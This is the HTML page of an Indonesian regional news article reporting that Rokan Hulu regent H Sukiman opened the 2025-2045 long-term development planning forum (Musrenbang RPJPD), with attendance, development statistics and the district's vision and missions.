<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_69713519a2c36_rand td_block_template_1"><style>/* custom css */
.td_uid_1_69713519a2c36_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69713519a2c36_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Daerah" class="entry-crumb" href="https://riausmart.com/category/daerah/">Daerah</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Buka Musrenbang RPJPD 2025-2045, H Sukiman : Rohul Bermarwah, Berbudaya Melayu, Aman,...</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-52231" class="post-52231 post type-post status-publish format-standard has-post-thumbnail category-daerah category-featured" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/daerah/">Daerah</a></li></ul><header class="td-post-title"><h1 class="entry-title">Buka Musrenbang RPJPD 2025-2045, H Sukiman : Rohul Bermarwah, Berbudaya Melayu, Aman, Maju, Berkelanjutan</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-15T07:20:31+00:00" >Juli 15, 2024</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbuka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Buka+Musrenbang+RPJPD+2025-2045%2C+H+Sukiman+%3A+Rohul+Bermarwah%2C+Berbudaya+Melayu%2C+Aman%2C+Maju%2C+Berkelanjutan&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbuka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/&amp;media=https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-scaled.jpg&description=Buka+Musrenbang+RPJPD+2025-2045%2C+H+Sukiman+%3A+Rohul+Bermarwah%2C+Berbudaya+Melayu%2C+Aman%2C+Maju%2C+Berkelanjutan"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Buka+Musrenbang+RPJPD+2025-2045%2C+H+Sukiman+%3A+Rohul+Bermarwah%2C+Berbudaya+Melayu%2C+Aman%2C+Maju%2C+Berkelanjutan %0A%0A https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-scaled.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="522" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-696x522.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-696x522.jpg 696w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-300x225.jpg 300w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-1024x768.jpg 1024w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-768x576.jpg 768w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-1536x1152.jpg 1536w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-2048x1536.jpg 2048w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-80x60.jpg 80w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-265x198.jpg 265w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-1068x801.jpg 1068w, https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-560x420.jpg 560w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_20240715_111537"/></a></div><h5><strong>PASIRPENGARAIAN</strong> &#8211; Bupati Rokan Hulu (Rohul), H Sukiman buka secara langsung Musyawarah Perencanaan Pembangunan Rencana Pembangunan Jangka Panjang Daerah (Musrenbang RPJPD) Kabupaten rokan Hulu tahun 2025-2045, Senin (15/07).</h5><h5 dir="auto"></h5><h5 dir="auto">Kegiatan yang dipusatkan di Pendopo Rumah Dinas Bupati, Komplek Pemda Pasir Pengaraian tersebut turut dihadiri oleh Wakil Bupati Rokan Hulu, H Indra Gunawan, Sekda Rohul, Muhammad Zaki SSTP M.Si, Kapolres Rohul, AKBP Budi Setiyono SIK, Pabung Rohul, Mayor Inf Andre Suardi S.Sos, Kajari Rohul, Fajar Haryowimbuko MH, Kalapas Pasir Pengaraian, Bahtiar Sitepu, Kepala Dinas maupun Badan di Lingkungan Pemerintah, tokoh masyarakat, organisasi, hingga seluruh unsur dan komponen masyarakat Rokan Hulu lainnya.</h5><h5 dir="auto"></h5><h5 dir="auto">Dalam kata sambutan Bupati, H Sukiman mengatakan bahwa Musrenbang RPJPD merupakan rangkaian tahapan yang harus dilaksanakan dalam penyusunan perencanaan pembangunan jangka panjang, sebelum perumusan rancangan akhir RPJPD di tahun 2024 ini.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Dalam proses penyusunan rancangan RPJPD terlebih dahulu dibahas bersama dengan seluruh pemangku kepentingan melalui Musrenbang untuk memperoleh masukan dan saran penyempurnaan yang selanjutnya dirumuskan dalam berita acara kesepakatan dan akan ditandatangani oleh semua perwakilan yang hadir,&#8221; sebutnya.</h5><h5 dir="auto"></h5><h5 dir="auto">Selain itu sambung Bupati,  Musrenbang juga merupakan media pembentukan komitmen seluruh stakeholder di Kabupaten Rokan Hulu untuk mewujudkan rencana pembangunan jangka panjang daerah Kabupaten Rokan Hulu tahun 2025 – 2045 yang diselaraskan dengan rencana pembangunan jangka panjang Nasional dan RPJPD Provinsi Riau.</h5><h5 dir="auto"></h5><div dir="auto"><h5 dir="auto">Diakui Bupati, dilihat dari periode lima tahunan atau RPJMD menunjukkan hasil yang memuaskan karena dari empat periode lima tahunan, Rokan Hulu memperoleh satu berpredikat sangat tinggi pada tahun 2006 – 2011 dan 3 periode berpredikat tinggi pada tahun 2011-2016, 2016- 2021 dan 2021-2023.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Keberhasilan itu dapat kita lihat bersama, seperti Indeks Pembangunan Manusia atau IPM pada tahun 2005 sebesar 70,09 poin mengalami pertumbuhan menjadi 71,02 poin pada tahun 2023, angka kemiskinan pada tahun 2005 sebesar 26,48 persen mengalami penurunan menjadi 9,72 persen pada tahun 2023 atau mengalami penurunan sebesar 16,76 persen,&#8221; sambung Bupati</h5><h5 dir="auto"></h5><h5 dir="auto">Selain daripada itu, angka pengangguran pada tahun 2006 berada pada 8,70 persen menjadi 3,45 persen pada tahun 2023 atau turun sebesar 5,25 persen. Sedangkan pertumbuhan ekonomi mengalami penurunan yang mana pada tahun 2005 berada pada 6,96 persen menjadi 4,12 persen pada tahun 2023, hal ini diakibatkan pengaruh ekonomi global dan Covid-19.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Tapi pertumbuhan ekonomi Kabupaten Rokan Hulu berada diatas pertumbuhan ekonomi Provinsi Riau,&#8221; sebut Bupati.</h5><h5 dir="auto"></h5><div dir="auto"><h5 dir="auto">Berdasarkan hasil evaluasi pembangunan Kabupaten Rokan Hulu lebih kurang 20 tahun yang lalu, maka disusun visi dan misi serta sasaran pokok RPJPD 2025-2045 yang mana pada visinya yakni &#8220;Rokan Hulu Negeri Seribu Suluk yang bermarwah, berbudaya melayu, aman, maju, dan berkelanjutan”</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Dengan misi, mewujudkan transformasi sosial masyarakat Rokan Hulu yang sehat, cerdas, dan sejahtera. mewujudkan transformasi ekonomi daerah dengan meningkatkan produktivitas dan potensi daerah melalui inovasi iptek, ekonomi produktif dan ekonomi hijau,&#8221; ungkap Bupati.</h5><h5 dir="auto"></h5><h5 dir="auto">Selanjutnya, mewujudkan transformasi tata kelola pemerintahan daerah yang berintegritas dan adaptif . Mewujudkan keamanan daerah yang tangguh, demokrasi substansial dan stabilitas ekonomi makro daerah.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;Mewujudkan keharmonisan nilai-nilai budaya dalam lingkungan masyarakat yang agamis untuk memantapkan ketahanan sosial dan ekologi, mewujudkan pembangunan kewilayahan yang merata dan berkeadilan dalam daerah baik perkotaan maupun perdesaan,&#8221; tambah Bupati.</h5><h5 dir="auto"></h5><h5 dir="auto">Serta mewujudkan sarana dan prasarana berkualitas yang ramah lingkungan dan berkelanjutan. Kemudian mewujudkan Rokan Hulu maju melalui kesinambungan pembangunan.</h5><h5 dir="auto"></h5><h5 dir="auto">&#8220;dengan visi misi ini, diharapkan Kabupaten Rokan Hulu akan lebih maju yang ditandai dengan perubahan sistem konvensional kepada sistem digital masyarakat yang semakin berkualitas pembangunan daerah yang semakin berkembang dan merata serta kesejahteraan masyarakat bertambah meningkat sekaligus memberikan kontribusi terhadap pencapaian Indonesia emas tahun 2045,&#8221; pungkas Bupati.</h5></div></div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbuka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Buka+Musrenbang+RPJPD+2025-2045%2C+H+Sukiman+%3A+Rohul+Bermarwah%2C+Berbudaya+Melayu%2C+Aman%2C+Maju%2C+Berkelanjutan&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fbuka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/&amp;media=https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-scaled.jpg&description=Buka+Musrenbang+RPJPD+2025-2045%2C+H+Sukiman+%3A+Rohul+Bermarwah%2C+Berbudaya+Melayu%2C+Aman%2C+Maju%2C+Berkelanjutan"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Buka+Musrenbang+RPJPD+2025-2045%2C+H+Sukiman+%3A+Rohul+Bermarwah%2C+Berbudaya+Melayu%2C+Aman%2C+Maju%2C+Berkelanjutan %0A%0A https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/pelaksanaan-psu-di-rohul-berjalan-aman/">Pelaksanaan PSU di Rohul Berjalan Aman</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/turunkan-angka-kemiskinan-bupati-sukiman-salurkan-bantuan-bagi-fakir/">Turunkan Angka Kemiskinan, Bupati Sukiman Salurkan Bantuan Bagi Fakir</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2024-07-15T07:20:31+00:00"><meta itemprop="dateModified" content="2024-07-15T07:21:09+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/buka-musrenbang-rpjpd-2025-2045-h-sukiman-rohul-bermarwah-berbudaya-melayu-aman-maju-berkelanjutan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="Buka Musrenbang RPJPD 2025-2045, H Sukiman : Rohul Bermarwah, Berbudaya Melayu, Aman, Maju, Berkelanjutan"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2024/07/IMG_20240715_111537-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_69713519a5b49_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69713519a5b49" ><script type="litespeed/javascript">var block_td_uid_3_69713519a5b49=new tdBlock();block_td_uid_3_69713519a5b49.id="td_uid_3_69713519a5b49";block_td_uid_3_69713519a5b49.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69713519a5b49_rand","td_column_number":3,"live_filter_cur_post_id":52231,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69713519a5b49_rand","tdc_css_class_style":"td_uid_3_69713519a5b49_rand_style"}';block_td_uid_3_69713519a5b49.td_column_number="3";block_td_uid_3_69713519a5b49.block_type="td_block_related_posts";block_td_uid_3_69713519a5b49.post_count="3";block_td_uid_3_69713519a5b49.found_posts="4970";block_td_uid_3_69713519a5b49.header_color="";block_td_uid_3_69713519a5b49.ajax_pagination_infinite_stop="";block_td_uid_3_69713519a5b49.max_num_pages="1657";tdBlocksArray.push(block_td_uid_3_69713519a5b49)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69713519aa752" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69713519a5b49" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_69713519aa758" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69713519a5b49" href="#">DARI PENULIS</a></h4><div id=td_uid_3_69713519a5b49 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" class="td-image-wrap" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta"><img class="entry-thumb" src="[data-uri]" alt="" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0034-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/perkuat-mutu-sdm-pertanian-kaprodi-pascasarjana-ilmu-pertanian-unilak-terlibat-langsung-dalam-uji-kompetensi-dosen-faperta/" rel="bookmark" title="Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta">Perkuat Mutu SDM Pertanian, Kaprodi Pascasarjana Ilmu Pertanian Unilak Terlibat Langsung dalam Uji Kompetensi Dosen Faperta</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" class="td-image-wrap" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi"><img class="entry-thumb" src="[data-uri]" alt="" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260121-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/penguatan-praktik-kerja-industri-terstruktur-dinilai-kunci-peningkatan-kualitas-pendidikan-vokasi/" rel="bookmark" title="Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi">Penguatan Praktik Kerja Industri Terstruktur Dinilai Kunci Peningkatan Kualitas Pendidikan Vokasi</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/dituntut-penjara-selama-3-tahun-pbh-lamr-nilai-tuntutan-jpu-terkesan-dipaksakan/" rel="bookmark" class="td-image-wrap" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan"><img class="entry-thumb" src="[data-uri]" alt="" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260120-WA0024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/dituntut-penjara-selama-3-tahun-pbh-lamr-nilai-tuntutan-jpu-terkesan-dipaksakan/" rel="bookmark" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan">Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69713519a5b49" data-td_block_id="td_uid_3_69713519a5b49"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69713519a5b49" data-td_block_id="td_uid_3_69713519a5b49"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69713519abdf2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69713519abdf2" ><script type="litespeed/javascript">var block_td_uid_6_69713519abdf2=new tdBlock();block_td_uid_6_69713519abdf2.id="td_uid_6_69713519abdf2";block_td_uid_6_69713519abdf2.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69713519abdf2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69713519abdf2_rand","tdc_css_class_style":"td_uid_6_69713519abdf2_rand_style"}';block_td_uid_6_69713519abdf2.td_column_number="1";block_td_uid_6_69713519abdf2.block_type="td_block_7";block_td_uid_6_69713519abdf2.post_count="4";block_td_uid_6_69713519abdf2.found_posts="5130";block_td_uid_6_69713519abdf2.header_color="#";block_td_uid_6_69713519abdf2.ajax_pagination_infinite_stop="";block_td_uid_6_69713519abdf2.max_num_pages="1283";tdBlocksArray.push(block_td_uid_6_69713519abdf2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_69713519abdf2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/pemdes-babussalam-gelar-vaksinasi-gratis-basron-peserta-melebihi-target-awal/" rel="bookmark" class="td-image-wrap" title="Pemdes Babussalam Gelar Vaksinasi Gratis, Basron : Peserta Melebihi Target Awal"><img class="entry-thumb" src="[data-uri]" alt="" title="Pemdes Babussalam Gelar Vaksinasi Gratis, Basron : Peserta Melebihi Target Awal" data-type="image_tag" 